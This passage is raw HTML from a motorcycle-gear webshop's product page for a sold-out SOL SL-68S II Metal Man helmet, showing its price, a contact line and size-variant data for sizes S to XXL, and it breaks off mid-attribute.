	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-22447" class="product type-product post-22447 status-publish first outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="product-featured-1069" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> </div><span class="mkdf-sold">Sold</span>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">SOL &#8211; SL-68S II Metal Man Gloss White / Silver Helmet</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/" method="post" enctype='multipart/form-data' data-product_id="22447" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6490,&quot;display_regular_price&quot;:6490,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-1069&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;alt&quot;:&quot;product-featured-1069&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1069-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22448,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6490,&quot;display_regular_price&quot;:6490,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-1069&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;alt&quot;:&quot;product-featured-1069&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1069-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22449,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6490,&quot;display_regular_price&quot;:6490,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-1069&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;alt&quot;:&quot;product-featured-1069&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1069-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22450,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6490,&quot;display_regular_price&quot;:6490,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-1069&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;alt&quot;:&quot;product-featured-1069&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1069-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22451,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XXL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6490,&quot;display_regular_price&quot;:6490,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-1069&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;alt&quot;:&quot;product-featured-1069&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-1069-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3574,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1069-XXL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22452,&quot;variation_is_active&quot;:true,&quot;variation_is_v